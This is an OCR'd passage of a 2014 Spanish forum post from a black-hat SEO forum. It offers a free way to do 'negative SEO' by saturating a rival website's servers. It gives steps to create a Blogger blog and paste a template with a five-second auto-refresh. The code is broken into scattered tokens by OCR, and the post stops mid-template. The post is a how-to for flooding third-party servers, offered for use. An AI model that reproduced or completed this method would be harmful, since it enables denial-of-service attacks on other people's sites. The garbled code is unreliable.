
bottrucho escribió:
(04-03-2014, 01:29 AM)
Hola amigos del mejor foro
black hat seo
como les dije en un
mensaje en un mensaje anterior de un amigo que habian
amenazado algunos mlp de que les iba hacer seo negativo a su
web esta forma es muy facil y gratuito.
no sera un metodo que el sitio web caera al instante pero si les
servira para saturarles sus servidores aqui les enseñare como :
1. crearse un blog en blogger
2. despues de crearse el blog en blogger entraremos a plantillas
edicion html
y pegamos este codigo para dejarla en blanco:
Código PHP:
<!
DOCTYPE html
>
<
html
>
<
head
>
<
b
:include
data
=
'blog'
name
=
'all-head-
content'
/>
<
title
><
data
:
blog
.
pageTitle
/></
title
>
<
meta http
-
equiv
=
"refresh"
content
=
"5"
>
<
b
:
skin
><![
CDATA
[
/*